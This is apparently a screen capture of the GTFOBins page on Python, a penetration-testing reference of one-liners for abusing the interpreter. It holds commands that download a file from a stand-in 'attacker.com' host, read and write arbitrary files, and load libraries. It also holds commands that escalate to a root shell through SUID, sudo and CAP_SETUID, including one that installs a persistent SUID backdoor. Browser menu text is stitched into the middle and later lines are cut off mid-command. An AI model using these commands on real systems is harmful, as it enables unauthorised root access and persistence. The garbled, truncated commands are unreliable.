 python | GTFOBins
https://gtfobins.github.io/gtfobins/python/
ncing
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
python -c 'import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])'
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Copy Ctrl+C
Search the web for "python -c 'import os; os.execl("/..."
Search Bing in sidebar for "python -c 'import os; os.execl("/..." Ctrl+Shift+E
Print Ctrl+P
Read aloud selection Ctrl+Shift+U
Open in Immersive Reader
Translate selection to English
Add to Collections
Web capture Ctrl+Shift+S
Inspect Ctrl+Shift+I
Sudo
If the binary is allowed to run as superuser
access the file system, escalate or maintain
sudo python -c 'import os; os.system("/bi
Capabilities
If the binary has the Linux CAP_SETUID cap
can be used as a backdoor to maintain priv
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'